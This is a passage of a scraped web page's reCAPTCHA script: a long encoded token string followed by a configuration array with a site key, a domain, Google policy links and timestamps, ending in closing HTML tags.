OWIlQAbsOWbD8xwpURY1wHwqMFwqjDusKow4XDl8KGY25Rwo7CvcO/w686K8KBJVHCs8O9w7hEwoALdGTDh8OkJWFcDCTCqwrCgy9tw4MdwqlFI8OwwqYkZcOmw7UafMOxw7wRKHsgMxZ0wpfCsjQ9T0bChEICIcKhdidxenxtIhl/ZMK0woXCmcKgwrZrw50gMMKII8KOwrVHwqzDhMOgAAkvEBTDssOFw4AJU8O2wp3CvWUVw6nDghnCtcKJCcKqw6FqI040LnpAwrtadibDpcKIK8OCKsKGTsKAw67DhsO+Wn1/LU7Ci8OiT13ChF7DnzMYw7gaDcOdwoB6wp7CtU1cw47DpMKDwotrPsKNwpzCq1/Do8K7wqJNCBk9wr7CisOvwoDCtDwxXGQVF2PCgsKewpTCi8OKwrZvw6UAw6TCmcOxw7pUN17Csn/DnTBSUV3DisKnO8KHNExyw53DtkkkdzHCs8K/w5s6TsOudyR9IGBowolswqnCn8OQwrTDjwJUwpHDt8Oqw6XDqQIha3IbwpvDozIFwoYPTMOkVcOHAg8sw6XCmsObfRhrfh3CqcOGdDPCvsOdVx9DUzgGw7dzK13DjMKLb8KTwqx8w6LDv8KQfkDCiHpjewNjJ8K7w47DunTCkMO/[base64]/DjMKxdn/DgsKDLMOdwrN8wptfQQXCgsKfwrzCpMKQw6jDo8OmwrPCmcOfwpvDhsOlSMOKTgDDpUTCr8OkZMOJwrMFUglPLijDvzxieH/[base64]/[base64]/WcKywqHCrGoLWnBoEgcIFcKbw7PDu8KfWsKuw7llw4DCrhTCoDBfw7PDhH/CjMK6wpkAwonDsm7CqWpDwqchw4zDmCovwrwPw4vCkl/[base64]/DjsOqc8ONYMKtGMOZw5fCucOLw4JAw71zHDLDglAlf2VdwqBFRcK8w5g7woPDokYqKMO9J2FvbsORwpDDijtJwp9pA1TDowjCrw3Cs3TDnsOMfcKzwp16NjZIwoNiw4hbw4d8YnzDv8OvHy3CjGJsWsOLw4fCijldFlTDoD/[base64]/[base64]/[base64]/CvMKEwrzDhxzDskPClxp0w6tUwpnDnMOgwpHCnhUEwq/DkEDCocKKw4Blw6bDv2LCkg9WXUoEJyfCkMK2w6RtwpfDsDTDksO6wpoyw4vDnMK/AcK5EMKkNSLCv3Upw4/CnsKgwpbDncOpQcOuPntAwqIiAGzDscOBwol4w4zDpn/DkWnCr8OzJcOlw70kwo9dA3/DtRzDozYUQgzCnFfDgMKwIS7DjXh0w6PCp8Otw4fDjXBZw78SFWHCh3ZBwpTClMKUMcKpPHsrPknCoRbCqsOewqLDgcOFwrjDlsO0wrVYw4XCv8OgXDggwrBHwqTDqH7DqMK/w5FsF8K2w6ccLMOpw75Ww7FWO2XDp8ORIsOiVcKAwrHDucO+w6YtOHN9w5/DsGYaVXrDncK0CytMw4nDmMK+woFGQ8ONKT5lP8OMXcOnwqvCjsOpJcKVwo/DtsOvUsKAJcOJRixCw4lFSBYkacKWC1t3VyLCu8Kmw7QRK1t1OcOww4HCgScHMxJCGcKYw7TCr8ONwqfDuMKACMO6w4/DpcKzfH/ChMODw4bClMKwwqh+ZcOBwrzComTDonnCtMO4w7XCm1vCt3w+LUINw4k0HMOxKMKgw7hdw4IpwrXCicOBwr0Nw7/Cj3QGw7UOb8KtIy3CkQ9yw512w7ZdSB/Dmyo5wo8RcsOswqYrGsODwosMw7FzQsKYX2w0B8KFPMKAV0IGw4JUS17Dn8O/JcKww43Cri/DoEnDn8OGwpDDqHduYsO+w7XDt8OVKcKTw7B1woXDhsO/fMK+fsOOw5TDtcO7HVw/wrs2LcKSG8Ovw6/[base64]/CrMKTwohNw5hGw6lmw7zDucK3csKCbcK+wrUhc1FBCMOaU31rwp4VHBMPwosNw7FPR1hDOCZew6bDsCrDiyvDrcOpwoQWw7/CtSbDlcObFnPDl0BxwoTCsx5cYSzDjgdIw73DsGs9wofCo8OAw4vDpDLCkD/ChUJzTTYSw6vChRYdwprCn8ODwo7DtmZ9wqlDGVbDkBN/w6TDksKzc3LCisOMMlDCoybCvMKtwqfCpcKOwrXDmMKCBjPCncO1JzgJEcKbwqzDkmQTWVECacKOIsOqNSLCrXbDp8O5RQ/CosK8PcKlc8KpwqxCC8KmRMOTGGJWSsKKw7MXdnTCosOZD8OVSMKnfUHCg8O2w6vCr8ODEXfDm3VuwpIow7HDlMKJw6lWwoRxw6LCpcORwpIKw44gw4wgw4zCi8KBwpvDmgfCgsO5Ih/DnWPCvRzDlA7CuMO7O8OENcONw4zChcK+YCTCr8O/w6cKbnrDlMOAZMKNdcOGZMO0dm/CjRXDlgTDsikhCWYCZ0QLw5g/w7DCpyDDgsKrdU0mJBrDgMOww5wLw4NEYSDCpcOvwr/[base64]/CmA5STsOSw5HDqsODwpovwpvCuVLDiMOzYMKbLUMqUCDCrcKow7nCosKYw4HChifDn2Ixw4YDVcKcwp/DuSjChsKsaMKLdjrDkcO0UG5UwprDrMKFb1DCmzoewrDDoXx/HXFXBxxlwrpmTwl7w6zCuCgQaX/Dr3bCt8OywopSw63DqMOLGMObw580wpnCt1FAwpDDmk/ChwNlw4F1w5lPPcK1ZsOJQ8ONwrR+w57CjEFjw7DDh1pSwqUPw7FBYMOyw4YBGMKnFMOsw5ttCsKWB0jChB/DncK+w7hmXsOHwrnCmGbDvMKVLsKjBsOFw7kWCWUOwqI3wpLDsMO+wo9+w4J4GHkYYTDDvcKhKMKpw6LCs8KTw5FGwrgFJMKNHl/CnsKAw4bCjsOAwrJCB8KHWTTDjMOzwpnDu3BlPsKbDzXDrXrCmcO9KHhgw4NACMOQwpjCh3MqBHNlwrDCoTrDl8KEw6vCiSnCv8OUIijDplRqw7d8w5zChlPCrMO/wpnChcKeRnghK8OEAG4sw67DpcO7aQ0yw7tTwpjCu8KZIXJpHsOUwplaP8KMYTlyw7HDl8Kfw4N1ccOcPsKswq43wq4mJMODwpgBw5vChMKhKmrCtsO+w6Z0woNyw4/[base64]/Dh0bCk8O2NcKYchXCq8KVw6Iow4gXYcOuL33DiF/CtMOvwoFLGMKkdWYSw4TCncO2w7x9w5HCtMO6ccOCTyVrwqkwKVUGw4hTwpfCkBzCjwjCnMKcwqzDs8KbbTTDkcKcUWlJw6bCpWQDwokXewBIw6DDn8OPw4/Ds8K3e8Kfwq/CjMOmXsO/[base64]/DlcOdwoE9AwAhwpc7wqjCqsKDwrjDicOwwqt0OMOUwpJMw5bCssKtCcK2wpNcQVjCrzrCisOLwprCuzFQwrpEV8Oqwp/Cl8KxfcOowpFEw6XCpgJ1Ey9SG24SFGHClMOuw653dGDDkMObED/[base64]/fMKiw51Xw7YNwpoWwpx/w4BBw6TClW0ZDMO+KcO2XVTDhU7CiAl+ZCI/wq0Hw6MvwpF4w4Jgw6TCk8K/[base64]/ClsKsDRMkO8O+azLCo8OMR8KawqjCm3xtwrXCjGIHIcOlbcOdBQQPw7bDrm1uw5EBSx4+NCUuFsKCMWEmw4pOw7/[base64]/CkgIAwp/Dq0gkw7cbw4jCunoAKSDCpcKDw6diIsKrwoHDmyfCl8Oxwr3DlMKgdsO8wrDDsUQ6w7gZR8K7w7nCmMOLIntfwpTDimfDhMORExHCj8OtwpfDgsKdwqLDgwPCmMKCw4jCkTddAksKQGRhEsKIFkcFSF5/LxXCrT3DhmdJw4jDgwclP8O8w5UiwrDCsQLDgA/DvsKlwrRlK20xS8OYaS7Cj8OPHiHDmsOfw41gwrgpFsOcwoRkQcOdQwRGesOmwrXDtzdmw5vCozXDr3LCrVnDncO/wqlYw4/[base64]/CiwkqV3bDscOjwpcfw7rDkcKsw4ElY2tiwrbDlcOGwrnDkcK2woM/R8Kpw5fDncKJFsO4dMOlLTwIE8O9w4/[base64]/wr7Cvnlrwr9SIGYwwqtoNQ0ybUlawrNIdMODI8ODBigQXsKNNSvCnCXDkybDvsKJwrjCtsKNwo9IwqEaVsOdQMO0Awonw4RRwqtWLBHDtcOGGlhhwrDDpWbCt3TDkU3CqxDCp8OJw5kywpldw6FkbxjCq3/[base64]/DkMKsLcK5wrXDlsKyLcKGMDrDt8O5wodpwqPDvcK7woDDqMKGXsOlIC4Tw78ZSsKgYcOrbStCwrsuMR/Dm1QWcXcWw5XChsKrwpUiwoTCkcOzAwHCrSPCusOXEcOYw6zCv0bCh8ONA8OLI8O2SUR0w78RGsKQE8OJa8Kww7bDrTzDrMKDwpU/LcO3I3rDl2puwrETZcO0NSVlasO6wrMAWkbCgjXDtznCh1LCg1R7w7I6w4XDgQHDlXoFwrdXw5TCthvDpsOcVVrDnUzCk8OawonDm8KeCkDDkcKnw6Q4w4HDjsKPw6zDgjlhJjUuw7VCw4QTCCXCpjMhw4jCk8OQPzVaA8K4woDChCA1w6snR8K2wo8odinCqk/[base64]/NcOXHMKsF8KeEsOvwqYpNsKTI8OLUUTDksODKT/CmT3DpMO6bcOxd0daTsKtYAjCqcKeZcOnw7pQYcO6YUXCt2cXHcKewrHCrA3Dm8K9KAMFHzLCnDNXw7Epc8Kyw6PDkRhrwpI0wp/DlgzCmg3CpwTDisKDwpsAE8K6Q8K7w6g0w4HDhAnDt8OKwofDrsOfC8KdZcOHPWwswrzCsDPDnhHDlgJxw41Cw7/CmsOOw7MBPMKXWcOOw7TDocK3J8KWwrvCm37CpF/CvjnCpHZ9w4N/IsKQw69LSFA0wpfDg3RDUwfDry7CpsOvTE9Xw4nCqgLDnVhqw5ZlwqTCg8O+wodme8OkG8KcXsKGw58twqzDgQYRIsKqI8Khw5fCnsKzwo/[base64]/[base64]/bsKZw5XDusOgw75aNMKQJMKDIlrClSrDvlg6AC3CscOdwq8mbXhdw6nDtncpfDrDhGMRMcKuV1ZDw7/[base64]/BsO0wpNjTsKYSSs3wqNcw4LCiMO6MCZ7w7MJw4vDhBdBw61XEA5OI8KMAD/[base64]/CjkAjQsK/w7zCtMKAwoLCu1nDiz0pbWBRAWJ+W3/DumvClcKvwpDCqsK9EcOYwpjDvcOZK0XDijHDgnTDgsKLPMOJwrnCucKlw7LDisOiMx1iwrVzwrrDu00pwrnChMKIw5QGw6kXwoXDoMOaJCHDrWHCosOSwq9wwrU2VsKvw5vCjWHDscOHw5jDucOcezzDkcOpw7/[base64]/DvcK2Z8O9TyLCvMOtCMKyBAduW3cufwXCj0B1w7rCo1TDpWfCgcOMV8OnaRc+AkjDqsKmwoQJFCDCm8Obwq3CmMKlw4cCKcK7woZAUsKdNMKYesOEw6LDucKeAXrClhNQCko7wpQhOsOBWXtXLsOcw4/CvsOYwoUgC8KJw6PClwkdwpvDpsKnw6fDpsK2wpRzw73Cj1LDshLCpsOLwqLClcOOwqzCh8KTwqbChMKZYkABA8KOw4oawogOTE/Cql3Co8KGwrnDnsOOGsKwwrbCr8O9PWEFTA0ofcO7a8O5w5bDj0jCvB4rwrXCtcKEw7jDoxvDpBvDqgHCqyvCqj1Ww7gkwrxQwo15wr7DsQ0+w7BBw4vCh8OHAMKow7c0LcKkw67DtTrCtXgHFEl5NMKbOEnChsO6w4d7UQfCscKyFcOgGjd6wrJdYSQ/Iho5w7dzZ3Vjw50iwoYHWsKFw4w0TMOowo/Dj1VCSMKzw7/CucOfVcOwTsO7dEjDj8Kjwq4fw59YwqxmZsOOw44kw6vCs8KcUMKFO0fCtsKswq7CmMKrR8O0WsOow44Rw4FGXEZqwrPDj8Kbw4PCvmjDusK8w6Vow6zDmFbCriBiCcOBwqPDvS9xAnzCrE83A8OrGMKPL8KhOm/DkAJWwpXCg8O9OUbCvk8OfcOtPcKowqAbVmbDshVuw7DCuGlpwpfDtzohf8KHEsOKT3XCm8OmwobDkn/[base64]/DuU/DhTYgDMOpw4bDkks/wqbDmnpewpNrJcKabcKKPMKdIsKuEMKOOUtJw79vw4jDvgIBPGAfwqbCmMKIMXF3wrTDoUwhwqgqw73CuirCpWfCiCrDmMOPZMKLw6ZAwqoww7MEC8Kuwq/CtnETbsOBWn/DjWzDrsO8cQPDjiZPV2ZMRsKHAj4pwqowwp/DhnVPw6XDkMOaw6jCiy0hIsK3wpXCkMO9wrNawqs7Xz02VwfDtzfDgzfCuE/CmMKdQsKHwpnDqATCgFY7wokNGcK4FmjClMKJwqHCtsKxH8OAXSRXw6pnwo4awr5ZwqUAEsKzMwhkaRZdO8OLM3DDkcKJw5R4w6TCqQZ/w64Qwos1w4doXGR/KmIEcsOeWgLCrkTDgMOBRyhUwqzDmcKkw7YRwrfDnmk6VS8Zw7nClsK8MsOAMcOOw4ZjSEPCiinCny1Vwp53PMKqw5zDq8KTBcKTXFzDq8O0ScKPCsK/[base64]/[base64]/DsSR/wpcuw5LDusOCecKeHllva8O4EMOJwpQlwrlAMgbDjAxfJMKVZTrCtD/Dp8O0woZrTMK9V8OAwoVKwqF/[base64]/CtcOqwoTChkjCrlNXwr/Ct8Kww4DDncO+c8Ogw54UAnISfMOSw7zDog8JITXChsO7XG1Mwq3Do01PwpJZDcKRKsKHQMO+chdNGsOww6/CmGI8w6YeHsKRwr41WUPClMK8wqTCksODJcOnbVfDnQovwqccw6pvIRzCo8K1AMKCw7Vzf8OORxDCscOmwrzCnlU8wrlGcMKvwph/[base64]/fcOuw45nw6zDvMOawroIw4bDlmzCksOEwqnClT/[base64]/DtxjCmixGw6zDsWhObsOeE1jDs1xNw4AiXMKFEcKSacKBQkwjwooWwoYsw604w542w5TDjQZ6KFg4YcK8wq8iacO4wo7DqMKjC8OHwr3CvCJuEsKxM8K3UiPCln8lwqJ7w5jChzpfRhdsw4zCmXB/wpUuIMKcLMO0EXtSEzM5wqLCp20kwpbCt3TDqHLDt8KWDnHCmFcCQ8KVw6F2wo0vAMOiM0gGTMOXQcKtw4pqw7ovEBtNeMObw6TCksOuOsOHFTHCvMOjMsKcwo7DisO+w5gJw4TDv8OowrgSFzcxwpbDl8O6TWnCq8OsXsOIwqQrXMOJWWZ/WhvDm8KYRMKIworCvsOVb3DCl3nDpHbCs2J9Y8OUBcOrwpXDhMO5woEdwrwGTFBhEMOmw4IEG8OPdA7CrcKCW2DDrxc8dGZQK3HCosKKw5c5TwDCrcKQcWLDvg/CksKsw7F4IMO3wpvCgMKrRMODGB/Dp8KSwpsGwqHDicKSw5jDtnDCmUwDw4QFwqYbw6fChcK5wo/[base64]/Cr8OpbkPCkcKnw4oow41Dw6IjP8Kqw5BCwocsEyXCtE3CvsKvw7p+w7Agw67DnMKRNcKLDA/DuMOQRcOFfH/DicK+URDCpVx8ckDDmiPCtUYzG8OVCMKbw73Dr8K5Y8KzwqU1w6AbR3YewqE7w4fCnsOJfcKLw7QawpU9MMK/[base64]/DtMKDOMK3w6BCMCfDqcOqPBwkwr3CosOew6R0w70Pw4TChcO7ckwcasOSPcOsw47Dp8OYW8KXwpEvO8KNwrDDiyVeVcKuacOnI8KkJsK8cTHDrsOORnpuPQNDwpZQPD1zJsOUwq5FeC5qwp4Xw6/[base64]/DohrDnXk0wrbCm8KoBcKeU8O5UsOtSMOKKsK7HsOaPCRXWcO4Fh5nDhkTwpBkE8O9w63CosO4w4PCmRfDnBzDl8O+RMKdY3JswqE0SClWP8OVwqADNsK/[base64]/DisKlw5DDu8OuPcOuwpLDgUZOwphrbsKfw69SIGTCpMKzX8KkwqsHwqxYV1w9JsK8w6nDkcOFTsKfDsOQw47CkDgzwqjClsOlOsKfCw7Dhksmw63DoMK1woTDlcKuwqVAMsO7w58HO8OjDgVDw7zDp29/[base64]/CnF0Hw7nCmC3DmcK2w7fCp1jDjQ7CrMKHMSVCC8Orw5Z8w7LCkcO7wooiwrt4w4gMScOuwq3DkMKNF3/[base64]/PA7DiAZRLsKuNsOkXDXDl8OQw4ATLMKQGHs\\u003d\x22],null,[\x22conf\x22,null,\x226LcfJIUgAAAAAGtNfpUpLYdhl0UM_M0RrPRBrxDf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://atamoida.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AYwCT4OGEcyWHIHNJhjmiabM6cw95I7brxCUCe8hJeI\\u003d\x22,1,0,null,1,1769235510483,0,0,[28],null,[128,14,114,120,137],\x22RC-IyHdLJSflOTydw\x22,null,null,null,null,null,\x220dAFcWeA7MOkyweWbIUmw5h9EUmoPS2vErbUZRB9PtTKN3ZbJnwLMYR_LibuXWSp44EGbu7r9E0EejqQdAetVD5vfJ3hb_EIFLcA\x22,1769318310520]");
    </script></body></html>